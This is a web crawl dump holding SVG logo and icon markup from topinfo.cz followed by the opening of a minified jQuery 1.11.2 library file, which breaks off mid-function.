<path fill-rule="evenodd" clip-rule="evenodd" d="M183.035 171.684C182.38 171.977 178.878 177.326 178.355 178.252C177.813 179.211 176.693 180.535 176.015 181.534C175.271 182.628 174.372 185.268 176.885 184.32C178.588 183.678 179.232 183.288 180.774 182.578C181.721 182.142 181.702 182.672 182.651 181.643C183.123 181.13 183.334 180.721 183.936 180.117C185.261 178.79 185.116 170.756 183.035 171.684Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M166.071 171.791C164.134 173.004 163.943 177.815 165.15 179.841C166.783 182.583 168.982 183.097 171.816 184.027C175.325 185.179 171.1 178.762 170.686 177.821C170.215 176.751 167.489 170.902 166.071 171.791Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M175.101 153.312C171.077 153.803 172.118 157.117 172.522 160.009C172.678 161.129 174.227 167.473 175.193 167.488C176.515 167.51 177.556 161.157 177.796 159.923C178.252 157.583 178.714 152.872 175.101 153.312Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M163.961 156.019V153.207L163.844 153.199L164.563 142.863C163.065 142.863 163.195 142.733 162.245 143.859C161.573 144.657 161.398 144.725 160.747 145.675C159.808 147.047 158.84 148.792 158.832 150.495C158.811 154.797 163.961 160.188 163.961 156.019Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M185.236 142.764C184.895 143.201 185.135 150.909 184.942 152.11C184.469 155.062 184.615 159.617 187.909 155.077C189.385 153.042 191.298 150.688 190.08 147.76C189.933 147.405 188.244 145.199 187.925 144.895C187.625 144.61 185.554 142.356 185.236 142.764Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M178.92 163.445C177.523 163.842 177.713 165.874 177.455 167.102C177.214 168.24 176.859 170.226 176.471 171.24C176.065 172.298 176.183 174.051 175.607 175.496C175.071 176.839 175.922 178.927 177.541 176.829C178.081 176.13 179.377 175.27 180.02 174.186C181.242 172.121 180.834 172.601 181.457 170.502C182.017 168.615 181.49 162.715 178.92 163.445Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M173.391 140.76C171.016 141.421 171.393 145.397 172.022 147.15C172.45 148.341 172.454 149.255 173.1 150.491C173.389 151.044 173.353 151.732 173.789 152.011C174.245 152.303 175.266 152.37 175.568 151.874C175.9 151.329 177.49 145.934 177.654 145.124C178.205 142.401 176.301 139.951 173.391 140.76Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M170.885 163.355C169.043 163.933 168.019 169.311 168.587 171.076C169.086 172.629 171.307 176.451 172.51 177.591C172.97 178.028 173.941 178.178 174.356 177.667C174.726 177.213 174.292 176.08 174.181 175.524C173.889 174.063 173.547 172.647 173.256 171.226C172.959 169.772 172.93 168.086 172.595 166.665C172.428 165.961 172.232 165.291 172.061 164.588C171.837 163.669 172.054 162.987 170.885 163.355Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M180.428 148.591C179.169 148.822 179.771 151.293 179.538 152.324C179.382 153.017 179.211 155.658 179.223 156.424C179.248 158.065 177.8 164.387 181.521 160.329C183.551 158.115 184.288 156.937 184.251 153.805C184.237 152.567 182.236 148.261 180.428 148.591Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M168.407 148.979C168.399 148.985 166.584 151.196 166.444 151.385C165.98 152.011 165.326 154.028 165.307 154.778C165.26 156.606 166.836 159.644 168.195 160.81C169.114 161.599 170.661 161.92 170.559 160.268C170.466 158.743 170.548 157.304 170.474 155.82C170.406 154.471 170.234 153.077 170.033 151.742C169.901 150.869 169.953 148.088 168.407 148.979Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M185.041 157.931C184.626 158.218 183.671 164.799 183.631 165.76C183.552 167.635 181.338 172.95 185.518 169.555C186.909 168.425 188.633 165.231 188.624 163.455C188.618 162.494 186.237 157.104 185.041 157.931Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M164.159 158.229C162.295 159.32 161.682 162.788 161.924 164.773C162.144 166.582 163.752 169.741 165.433 170.413C169.17 171.906 166.497 166.324 166.271 165.055C166.139 164.315 165.372 157.52 164.159 158.229Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M168.878 136.642C167.415 137.266 165.716 139.708 165.183 141.189C164.7 142.532 165.917 145.955 166.86 147.196C167.708 148.313 168.868 147.752 169.184 146.387C169.471 145.143 169.283 144.005 169.667 142.754C169.921 141.925 170.984 135.744 168.878 136.642Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M179.521 136.336C178.394 136.822 179.042 138.055 179.126 139.442C179.204 140.724 179.184 141.988 179.224 143.262C179.309 146.004 178.028 149.388 181.883 146.23C186.842 142.168 180.718 135.82 179.521 136.336Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M174.21 132.726C167.162 135.199 172.761 140.145 174.398 140.062C175.447 140.008 177.892 137.3 177.897 136.25C177.906 134.558 175.912 132.129 174.21 132.726Z" fill="white"/>
<path d="M132.06 117.571C130.014 117.571 128.478 116.972 127.451 115.774C126.424 114.576 125.911 112.783 125.911 110.395C125.911 108.83 126.157 107.49 126.656 106.381C127.155 105.269 127.886 104.424 128.856 103.847C129.822 103.269 130.973 102.98 132.31 102.98C134.392 102.98 135.957 103.579 137.001 104.774C138.046 105.968 138.566 107.739 138.566 110.092C138.566 111.407 138.413 112.537 138.103 113.482C137.792 114.427 137.354 115.2 136.78 115.806C136.21 116.412 135.525 116.858 134.73 117.143C133.932 117.428 133.044 117.571 132.06 117.571ZM129.23 110.113C129.23 112.217 129.483 113.781 129.989 114.808C130.492 115.835 131.265 116.348 132.303 116.348C132.837 116.348 133.294 116.206 133.668 115.917C134.046 115.624 134.349 115.222 134.584 114.705C134.816 114.184 134.984 113.571 135.083 112.862C135.187 112.149 135.236 111.372 135.236 110.52C135.236 109.137 135.126 107.975 134.905 107.037C134.688 106.103 134.356 105.394 133.914 104.92C133.472 104.442 132.905 104.203 132.217 104.203C131.208 104.203 130.456 104.684 129.968 105.65C129.476 106.613 129.23 108.103 129.23 110.113ZM141.336 106.05C141.336 105.55 141.332 105.165 141.325 104.902C141.318 104.638 141.297 104.406 141.261 104.214C141.229 104.018 141.172 103.864 141.093 103.754C141.019 103.643 140.915 103.551 140.787 103.483C140.659 103.412 140.448 103.348 140.156 103.283V102.595L143.068 102.449H144.355V108.431L144.362 108.442C144.783 108.06 145.147 107.764 145.46 107.554C145.774 107.347 146.109 107.18 146.462 107.058C146.818 106.937 147.196 106.877 147.603 106.877C148.84 106.877 149.77 107.312 150.39 108.188C151.011 109.062 151.321 110.366 151.321 112.11C151.321 113.315 151.135 114.32 150.772 115.132C150.404 115.942 149.859 116.551 149.135 116.958C148.412 117.368 147.521 117.571 146.462 117.571C145.364 117.571 144.355 117.371 143.446 116.976L142.673 117.571L141.336 117.382V106.05ZM144.355 113.977C144.355 114.833 144.501 115.468 144.797 115.874C145.093 116.28 145.549 116.483 146.17 116.483C146.811 116.483 147.3 116.149 147.638 115.475C147.977 114.805 148.144 113.846 148.144 112.598C148.144 111.229 147.995 110.202 147.695 109.529C147.396 108.855 146.929 108.517 146.294 108.517C145.988 108.517 145.688 108.595 145.389 108.755C145.09 108.916 144.84 109.144 144.647 109.44C144.451 109.736 144.355 110.06 144.355 110.416V113.977ZM162.671 115.503C161.961 116.255 161.259 116.787 160.564 117.1C159.865 117.414 159.067 117.571 158.161 117.571C156.539 117.571 155.317 117.125 154.5 116.238C153.681 115.35 153.274 114.034 153.274 112.284C153.274 111.158 153.484 110.185 153.905 109.368C154.326 108.549 154.921 107.928 155.694 107.508C156.468 107.087 157.366 106.877 158.389 106.877C159.024 106.877 159.58 106.948 160.054 107.094C160.532 107.24 160.942 107.447 161.284 107.707C161.623 107.967 161.904 108.281 162.129 108.652C162.393 109.09 162.592 109.593 162.724 110.156C162.863 110.734 162.938 111.432 162.945 112.256H156.322C156.329 113.514 156.554 114.441 156.996 115.036C157.438 115.632 158.111 115.931 159.017 115.931C159.544 115.931 160.022 115.831 160.446 115.632C160.87 115.435 161.33 115.086 161.826 114.584L162.671 115.503ZM159.851 111.126C159.826 110.06 159.683 109.269 159.434 108.745C159.184 108.224 158.782 107.964 158.222 107.964C157.687 107.964 157.259 108.235 156.942 108.777C156.628 109.318 156.436 110.103 156.375 111.126H159.851ZM172.531 114.73L173.336 115.699C172.656 116.369 171.996 116.847 171.358 117.136C170.72 117.425 170.025 117.571 169.272 117.571C167.761 117.571 166.61 117.125 165.818 116.238C165.023 115.35 164.628 114.059 164.628 112.37C164.628 111.229 164.845 110.242 165.28 109.408C165.715 108.577 166.339 107.946 167.155 107.518C167.968 107.091 168.902 106.877 169.953 106.877C170.517 106.877 171.08 106.916 171.64 106.998C172.199 107.076 172.709 107.187 173.169 107.326V109.843H171.101C170.998 109.186 170.841 108.712 170.631 108.413C170.424 108.114 170.125 107.964 169.732 107.964C169.476 107.964 169.23 108.028 168.998 108.156C168.763 108.285 168.56 108.506 168.381 108.823C168.203 109.14 168.06 109.564 167.957 110.099C167.854 110.63 167.8 111.304 167.8 112.12C167.8 112.933 167.879 113.621 168.032 114.181C168.185 114.741 168.431 115.175 168.774 115.475C169.112 115.778 169.561 115.931 170.121 115.931C170.524 115.931 170.905 115.842 171.262 115.671C171.622 115.496 172.046 115.182 172.531 114.73ZM184.897 103.148V103.836C184.647 103.907 184.447 103.982 184.301 104.06C184.155 104.142 184.045 104.253 183.963 104.392C183.884 104.531 183.831 104.709 183.806 104.927C183.781 105.148 183.77 105.426 183.77 105.757V116.159H185.795C186.201 116.159 186.522 116.099 186.768 115.974C187.01 115.846 187.221 115.653 187.399 115.393C187.577 115.132 187.731 114.79 187.859 114.37C187.987 113.949 188.091 113.553 188.166 113.183H189.598L189.367 117.403H179.414V116.715C179.674 116.644 179.877 116.569 180.027 116.483C180.177 116.402 180.288 116.287 180.359 116.145C180.434 116.002 180.48 115.821 180.501 115.603C180.523 115.382 180.534 115.104 180.534 114.773V105.779C180.534 105.451 180.523 105.176 180.505 104.955C180.491 104.731 180.444 104.552 180.37 104.41C180.298 104.271 180.188 104.16 180.038 104.071C179.888 103.986 179.678 103.907 179.414 103.836V103.148H184.897ZM197.263 116.035L197.106 115.985C196.536 116.54 195.983 116.943 195.441 117.193C194.903 117.446 194.329 117.571 193.723 117.571C193.124 117.571 192.604 117.46 192.161 117.243C191.72 117.022 191.384 116.719 191.16 116.327C190.935 115.938 190.821 115.489 190.821 114.979C190.821 113.956 191.324 113.151 192.329 112.562C193.334 111.974 194.864 111.603 196.91 111.45V110.459C196.91 109.81 196.835 109.311 196.689 108.958C196.543 108.609 196.357 108.36 196.126 108.217C195.897 108.074 195.619 108.003 195.302 108.003C194.981 108.003 194.703 108.06 194.472 108.171C194.236 108.281 194.026 108.492 193.837 108.802C193.652 109.112 193.513 109.543 193.42 110.092H191.449V108.192C192.087 107.907 192.621 107.686 193.046 107.533C193.47 107.379 193.89 107.255 194.304 107.155C194.717 107.051 195.088 106.98 195.416 106.937C195.744 106.898 196.068 106.877 196.396 106.877C197.241 106.877 197.915 106.987 198.418 107.212C198.924 107.433 199.302 107.796 199.551 108.295C199.801 108.798 199.925 109.49 199.925 110.374V114.448C199.925 114.908 199.936 115.261 199.958 115.514C199.979 115.763 200.011 115.949 200.057 116.07C200.104 116.195 200.161 116.291 200.229 116.362C200.3 116.437 200.386 116.498 200.485 116.54C200.589 116.587 200.778 116.644 201.055 116.715V117.403H197.17L197.263 116.035ZM196.921 112.473C195.84 112.502 195.042 112.705 194.521 113.079C194.005 113.457 193.744 114.006 193.744 114.73C193.744 115.161 193.862 115.489 194.101 115.717C194.336 115.942 194.664 116.056 195.081 116.056C195.402 116.056 195.705 115.97 195.99 115.799C196.275 115.628 196.503 115.4 196.668 115.115C196.835 114.83 196.921 114.527 196.921 114.209V112.473ZM198.738 102V102.688L195.113 106.05L194.279 105.362L196.553 102H198.738ZM213.892 117.403H208.827V116.715C209.144 116.637 209.369 116.523 209.493 116.373C209.618 116.223 209.704 116.024 209.75 115.767C209.796 115.514 209.818 115.058 209.818 114.395V111.607C209.818 111.112 209.807 110.709 209.785 110.391C209.764 110.074 209.732 109.814 209.686 109.611C209.643 109.411 209.579 109.24 209.5 109.105C209.419 108.969 209.329 108.859 209.233 108.773C209.137 108.684 209.023 108.62 208.898 108.577C208.773 108.538 208.613 108.517 208.417 108.517C208.153 108.517 207.879 108.598 207.593 108.762C207.308 108.926 207.066 109.151 206.873 109.44C206.677 109.729 206.581 110.039 206.581 110.363V114.384C206.581 115.047 206.602 115.507 206.642 115.763C206.684 116.02 206.77 116.223 206.898 116.373C207.027 116.523 207.255 116.637 207.583 116.715V117.403H202.539V116.715C202.874 116.623 203.105 116.505 203.234 116.359C203.362 116.213 203.447 116.013 203.494 115.763C203.54 115.514 203.561 115.058 203.561 114.395V110.103C203.561 109.589 203.554 109.208 203.537 108.958C203.519 108.712 203.476 108.513 203.412 108.363C203.344 108.213 203.244 108.092 203.109 107.999C202.973 107.903 202.738 107.821 202.403 107.754V107.044L205.266 106.959H206.581L206.424 108.463L206.549 108.495C206.98 108.114 207.358 107.811 207.686 107.593C208.014 107.372 208.356 107.198 208.716 107.069C209.073 106.941 209.451 106.877 209.85 106.877C210.42 106.877 210.894 106.959 211.268 107.123C211.646 107.287 211.949 107.525 212.185 107.835C212.416 108.149 212.584 108.534 212.684 108.987C212.784 109.44 212.837 109.964 212.837 110.562V114.384C212.837 114.691 212.841 114.979 212.851 115.247C212.862 115.514 212.887 115.728 212.93 115.888C212.973 116.049 213.03 116.181 213.101 116.28C213.176 116.38 213.279 116.466 213.411 116.537C213.543 116.605 213.703 116.665 213.892 116.715V117.403ZM220.034 117.874C219.582 118.883 219.154 119.674 218.754 120.248C218.352 120.822 217.92 121.253 217.457 121.538C216.994 121.824 216.42 121.966 215.728 121.966C215.208 121.966 214.719 121.902 214.267 121.77V119.378H215.436C215.529 119.706 215.643 119.927 215.778 120.052C215.913 120.173 216.102 120.234 216.345 120.234C216.612 120.234 216.847 120.159 217.061 120.013C217.275 119.867 217.514 119.596 217.781 119.193C218.049 118.794 218.38 118.198 218.769 117.403H218.174L215.446 109.561C215.254 109.012 215.097 108.634 214.983 108.427C214.869 108.221 214.741 108.064 214.598 107.957C214.455 107.85 214.277 107.775 214.07 107.732V107.044H219.282V107.732C218.954 107.796 218.712 107.889 218.558 108.014C218.405 108.139 218.33 108.328 218.33 108.577C218.33 108.912 218.419 109.347 218.601 109.885L220.106 114.448L221.767 110.448C221.906 110.113 222.009 109.821 222.08 109.564C222.148 109.311 222.184 109.062 222.184 108.819C222.184 108.527 222.102 108.285 221.934 108.092C221.767 107.9 221.528 107.782 221.225 107.732V107.044H225.285V107.743C225.085 107.807 224.921 107.882 224.8 107.971C224.679 108.064 224.565 108.181 224.455 108.328C224.348 108.474 224.216 108.691 224.062 108.98C223.909 109.269 223.702 109.707 223.439 110.292L220.034 117.874Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/arrow.cb4271e46377.svg
body_size: 61
content:
<svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.3265 100H98.5782H98.5857H100V0H0V1.875V25.1343H58.4187L0 83.5529V100H14.7092H14.7166H17.3685L75.3265 42.0416V100Z" fill="#0A101A"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/ravak.f5abb49fe9c9.svg
body_size: 958
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_298)">
<mask id="mask0_6_298" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="75" y="156" width="200" height="39">
<path d="M275 156H75V194.333H275V156Z" fill="white"/>
</mask>
<g mask="url(#mask0_6_298)">
<path d="M94.1823 167.299H101.125V156.755H94.5164C90.2469 156.755 87.9822 157.919 86.7385 161.408H85.9775V156.755H75.0625V193.574H86.7571V174.814C86.7571 169.681 89.226 167.28 94.1823 167.28" fill="white"/>
<path d="M129.416 175.167C129.416 180.983 126.186 185.082 121.638 185.082C117.09 185.082 113.86 180.983 113.86 175.167C113.86 169.35 117.09 165.251 121.638 165.251C126.186 165.251 129.416 169.35 129.416 175.167ZM102.797 175.037C102.797 186.319 109.405 194.333 118.891 194.333C123.29 194.333 126.724 192.764 128.655 189.68H129.416V193.576H140.628V156.757H129.416V160.653H128.655C126.52 157.44 123.29 156 118.891 156C109.387 156 102.797 163.866 102.797 175.019" fill="white"/>
<path d="M155.827 156.755H143.854L154.936 193.574H171.253L182.261 156.755H170.566L163.475 183.917H162.714L155.827 156.755Z" fill="white"/>
<path d="M209.285 175.167C209.285 180.983 206.056 185.082 201.508 185.082C196.96 185.082 193.73 180.983 193.73 175.167C193.73 169.35 196.96 165.251 201.508 165.251C206.056 165.251 209.285 169.35 209.285 175.167ZM182.667 175.037C182.667 186.319 189.275 194.333 198.761 194.333C203.16 194.333 206.594 192.764 208.525 189.68H209.285V193.576H220.497V156.757H209.285V160.653H208.525C206.409 157.44 203.16 156 198.761 156C189.275 156 182.667 163.866 182.667 175.019" fill="white"/>
<path d="M226.979 193.574H238.191V179.541H239.008L249.756 193.574H263.363L247.825 174.611L262.899 156.755H249.885L239.008 170.161H238.191V156.755H226.979V193.574Z" fill="white"/>
<path d="M269.464 156C266.419 156 263.969 158.234 263.969 161.503C263.969 164.771 266.419 166.95 269.464 166.95C272.508 166.95 274.94 164.734 274.94 161.503C274.94 158.271 272.489 156 269.464 156ZM269.464 165.953C266.995 165.953 265.101 164.143 265.101 161.503C265.101 158.862 267.013 157.034 269.464 157.034C271.913 157.034 273.825 158.825 273.825 161.503C273.825 164.18 271.969 165.953 269.464 165.953Z" fill="white"/>
<path d="M271.896 160.213C271.896 158.699 270.857 158.385 269.168 158.385H267.219V164.202H268.519V162.023H269.557L270.764 164.202H272.212L270.839 161.783C271.544 161.469 271.896 160.971 271.896 160.213ZM269.465 161.007H268.519V159.401H269.409C270.133 159.401 270.579 159.641 270.579 160.213C270.579 160.73 270.263 161.007 269.447 161.007" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_6_298">
<rect width="200" height="38.6667" fill="white" transform="translate(75 156)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/footer/estav-tv-logo.9c4d35607841.svg
body_size: 2257
content:
<svg width="260" height="52" viewBox="0 0 260 52" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M0.670779 7.56855C0.670779 3.74452 3.83254 0.644531 7.73278 0.644531C11.633 0.644531 14.7948 3.74452 14.7948 7.56854V29.5878L2.58083 36.8433C1.85025 37.2773 1.21106 37.8103 0.670779 38.4151V7.56855ZM26.7855 41.0089L26.7866 41.0108L11.0934 50.3331C7.7383 52.3261 3.46925 51.1809 1.5582 47.7753C-0.352851 44.3696 0.817756 39.9931 4.17283 38L19.7111 28.7698L19.71 28.7678L22.6263 27.0354L34.3167 33.9799C35.1686 34.486 36.0746 34.8047 36.9879 34.9483L26.7855 41.0089ZM16.6213 21.3317V7.63376C16.6213 6.50066 16.3631 5.4254 15.9 4.45914L41.6584 19.7605C45.0135 21.7535 46.1841 26.13 44.273 29.5357C42.362 32.9414 38.0929 34.0866 34.7379 32.0935L16.6213 21.3317Z" fill="white" fill-opacity="0.5"/>
    <path d="M90.2729 27.8309C90.2729 28.6131 90.1799 29.4699 89.9939 30.4012H68.403C68.5146 32.7479 69.1097 34.4428 70.1883 35.4858C71.2669 36.4916 72.6431 36.9945 74.3168 36.9945C75.7301 36.9945 76.9017 36.6406 77.8316 35.9328C78.7614 35.2251 79.3751 34.3124 79.6727 33.1949H89.7708C89.3616 35.3927 88.469 37.367 87.0928 39.1177C85.7167 40.8313 83.9686 42.1909 81.8485 43.1966C79.7285 44.1652 77.3667 44.6494 74.7631 44.6494C71.7132 44.6494 68.9981 44.0162 66.6177 42.7496C64.2745 41.4459 62.4334 39.5834 61.0944 37.1621C59.7554 34.7408 59.0859 31.9098 59.0859 28.669C59.0859 25.391 59.7368 22.56 61.0386 20.1759C62.3776 17.7547 64.2373 15.9108 66.6177 14.6443C68.9981 13.3405 71.7132 12.6886 74.7631 12.6886C77.8502 12.6886 80.5653 13.3219 82.9085 14.5884C85.2517 15.8549 87.0556 17.6429 88.3202 19.9524C89.622 22.2247 90.2729 24.8509 90.2729 27.8309ZM80.6211 26.3781C80.6583 24.3294 80.1004 22.8021 78.9474 21.7963C77.8316 20.7533 76.4368 20.2318 74.7631 20.2318C73.015 20.2318 71.5644 20.7533 70.4114 21.7963C69.2584 22.8393 68.6075 24.3666 68.4588 26.3781H80.6211Z" fill="white" fill-opacity="0.5"/>
    <path d="M106.572 12.6886C110.514 12.6886 113.657 13.6758 116 15.65C118.381 17.6243 119.868 20.2318 120.463 23.4726H111.537C111.277 22.2061 110.681 21.219 109.752 20.5112C108.859 19.7662 107.725 19.3937 106.348 19.3937C105.27 19.3937 104.452 19.6358 103.894 20.1201C103.336 20.5671 103.057 21.219 103.057 22.0757C103.057 23.0442 103.559 23.7706 104.563 24.2549C105.605 24.7391 107.222 25.2234 109.417 25.7076C111.797 26.2664 113.75 26.8438 115.275 27.4398C116.8 27.9985 118.12 28.9298 119.236 30.2335C120.352 31.5373 120.91 33.2881 120.91 35.4858C120.91 37.2738 120.426 38.857 119.459 40.2352C118.492 41.6135 117.097 42.6938 115.275 43.476C113.452 44.2583 111.295 44.6494 108.803 44.6494C104.6 44.6494 101.234 43.7182 98.7051 41.8556C96.1759 39.9931 94.6324 37.3297 94.0745 33.8654H103.28C103.429 35.2065 103.987 36.2308 104.954 36.9386C105.958 37.6464 107.241 38.0002 108.803 38.0002C109.882 38.0002 110.7 37.7581 111.258 37.2738C111.816 36.7523 112.095 36.0818 112.095 35.2623C112.095 34.1821 111.574 33.4184 110.533 32.9714C109.528 32.4872 107.873 31.9843 105.567 31.4628C103.261 30.9785 101.364 30.457 99.8767 29.8983C98.389 29.3395 97.1058 28.4455 96.0272 27.2163C94.9486 25.9497 94.4092 24.2362 94.4092 22.0757C94.4092 19.2819 95.4693 17.0283 97.5893 15.3148C99.7094 13.564 102.703 12.6886 106.572 12.6886Z" fill="white" fill-opacity="0.5"/>
    <path d="M143.822 36.0446V44.2583H139.526C135.881 44.2583 133.036 43.3643 130.99 41.5763C128.982 39.751 127.978 36.7523 127.978 32.5803V21.1258H123.793V13.0798H127.978V5.4248H137.518V13.0798H143.766V21.1258H137.518V32.7479C137.518 33.9772 137.76 34.834 138.243 35.3182C138.764 35.8025 139.619 36.0446 140.81 36.0446H143.822Z" fill="white" fill-opacity="0.5"/>
    <path d="M161.012 12.6886C163.392 12.6886 165.438 13.2288 167.149 14.309C168.86 15.3893 170.124 16.8607 170.943 18.7232V13.0798H180.427V44.2583H170.943V38.6149C170.124 40.4774 168.86 41.9488 167.149 43.029C165.438 44.1093 163.392 44.6494 161.012 44.6494C158.446 44.6494 156.14 44.0162 154.094 42.7496C152.085 41.4459 150.486 39.5834 149.296 37.1621C148.143 34.7408 147.566 31.9098 147.566 28.669C147.566 25.391 148.143 22.56 149.296 20.1759C150.486 17.7547 152.085 15.9108 154.094 14.6443C156.14 13.3405 158.446 12.6886 161.012 12.6886ZM164.08 21.07C162.035 21.07 160.38 21.7405 159.115 23.0815C157.888 24.4225 157.274 26.285 157.274 28.669C157.274 31.053 157.888 32.9156 159.115 34.2566C160.38 35.5976 162.035 36.2681 164.08 36.2681C166.089 36.2681 167.725 35.579 168.99 34.2007C170.292 32.8224 170.943 30.9785 170.943 28.669C170.943 26.3222 170.292 24.4784 168.99 23.1373C167.725 21.7591 166.089 21.07 164.08 21.07Z" fill="white" fill-opacity="0.5"/>
    <path d="M201.389 34.9271L208.14 13.0798H218.294L207.247 44.2583H195.42L184.373 13.0798H194.527L201.389 34.9271Z" fill="white" fill-opacity="0.5"/>
    <path d="M236.335 39.7697V44.1412H233.665C231.429 44.1412 229.709 43.5992 228.506 42.5154C227.328 41.4316 226.739 39.6252 226.739 37.0962V28.4255H223.961V24.1263H226.739V19.1768H231.825V24.1263H236.299V28.4255H231.825V37.1685C231.825 38.1319 232.018 38.8063 232.403 39.1916C232.787 39.577 233.437 39.7697 234.351 39.7697H236.335Z" fill="white" fill-opacity="0.5"/>
    <path d="M248.689 39.0471L253.74 24.1263H259.151L251.756 44.1412H245.551L238.155 24.1263H243.603L248.689 39.0471Z" fill="white" fill-opacity="0.5"/>
    <path d="M222.215 41.4338C222.215 42.861 221.06 44.0179 219.635 44.0179C218.21 44.0179 217.055 42.861 217.055 41.4338C217.055 40.0066 218.21 38.8496 219.635 38.8496C221.06 38.8496 222.215 40.0066 222.215 41.4338Z" fill="white" fill-opacity="0.5"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://eecc168.com/webapp/js/lib/video/jisuft_video/js/vendor/jquery-1.11.2.min.js
body_size: 37592
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=e.length,n=re.type(e);return"function"!==n&&!re.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}function r(e,t,n){if(re.isFunction(t))return re.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return re.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(de.test(t))return re.filter(t,e,n);t=re.filter(t,e)}return re.grep(e,function(e){return re.inArray(e,t)>=0!==n})}function i(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function o(e){var t=ye[e]={};return re.each(e.match(ve)||[],function(e,n){t[n]=!0}),t}function a(){pe.addEventListener?(pe.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1)):(pe.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(pe.addEventListener||"load"===event.type||"complete"===pe.readyState)&&(a(),re.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(Ce,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Te.test(n)?re.parseJSON(n):n)}catch(e){}re.data(e,t,n)}else n=void 0}return n}function u(e){var t;for(t in e)if(("data"!==t||!re.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function c(e,t,n,r){if(re.acceptData(e)){var i,o,a=re.expando,s=e.nodeType,l=s?re.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(r||l[u].data)||void 0!==n||"string"!=typeof t)return u||(u=s?e[a]=V.pop()||re.guid++:a),l[u]||(l[u]=s?{}:{toJSON:re.noop}),("object"==typeof t||"function"==typeof t)&&(r?l[u]=re.extend(l[u],t):l[u].data=re.extend(l[u].data,t)),o=l[u],r||(o.data||(o.data={}),o=o.data),void 0!==n&&(o[re.camelCase(t)]=n),"string"==typeof t?null==(i=o[t])&&(i=o[re.camelCase(t)]):i=o,i}}function d(e,t,n){if(re.acceptData(e)){var r,i,o=e.nodeType,a=o?re.cache:e,s=o?e[re.expando]:re.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){re.isArray(t)?t=t.concat(re.map(t,re.camelCase)):t in r?t=[t]:(t=re.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;for(;i--;)delete r[t[i]];if(n?!u(r):!re.isEmptyObject(r))return}(n||(delete a[s].data,u(a[s])))&&(o?re.cleanData([e],!0):te.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}function f(){return!0}function p(){return!1}function h(){try{return pe.activeElement}catch(e){}}function m(e){var t=_e.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function g(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!==we?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==we?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||re.nodeName(r,t)?o.push(r):re.merge(o,g(r,t));return void 0===t||t&&re.nodeName(e,t)?re.merge([e],o):o}function v(e){Ae.test(e.type)&&(e.defaultChecked=e.checked)}function y(e,t){return re.nodeName(e,"table")&&re.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function b(e){return e.type=(null!==re.find.attr(e,"type"))+"/"+e.type,e}function x(e){var t=Xe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function w(e,t){for(var n,r=0;null!=(n=e[r]);r++)re._data(n,"globalEval",!t||re._data(t[r],"globalEval"))}function T(e,t){if(1===t.nodeType&&re.hasData(e)){var n,r,i,o=re._data(e),a=re._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)re.event.add(t,n,s[n][r])}a.data&&(a.data=re.extend({},a.data))}}function C(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!te.noCloneEvent&&t[re.expando]){i=re._data(t);for(r in 